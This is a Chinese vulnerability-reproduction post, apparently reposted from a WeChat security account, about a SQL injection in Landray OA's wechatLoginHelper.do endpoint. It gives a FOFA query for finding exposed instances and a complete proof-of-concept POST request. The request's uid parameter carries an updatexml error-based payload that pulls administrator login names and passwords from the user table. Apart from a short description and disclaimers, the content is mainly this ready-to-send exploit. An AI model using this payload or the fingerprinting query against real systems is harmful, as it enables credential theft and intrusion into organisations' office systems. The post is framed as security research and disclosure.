文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责。如有侵权烦请告知,我会立即删除并致歉。谢谢!

一:漏洞描述

蓝凌OA是由北京蓝凌信息技术有限公司开发的一套企业办公自动化软件系统,旨在帮助企业提高工作效率、实现信息化管理和协同办公。蓝凌OA涵盖了办公自动化、流程审批、文档管理、知识管理等多个模块,为企业提供全方位的办公解决方案。该产品存在SQL注入漏洞。

二:漏洞影响版本

Landray-OA系统三:网络空间测绘查询



fofa:app="Landray-OA系统"

四:漏洞复现

POC:

POST /third/wechat/wechatLoginHelper.do HTTP/1.1Host:User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.850.132 Safari/537.36Content-Length: 254Connection: closeContent-Type: application/x-www-form-urlencodedAccept-Encoding: gzipmethod=edit&openid=&nickname=&image=&uid=123'and updatexml(1,concat('~',(select concat('~',test.fdLoginName,'~',test.fdPassword,'~') from com.landray.kmss.sys.organization.model.SysOrgPerson test where test.fdLoginName like '%25admin12%25'),'~'),1)=1-- '

五:批量检测

原文始发于微信公众号(Adler学安全):漏洞复现-蓝凌OA WechatLoginHelper.do SQL注入

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论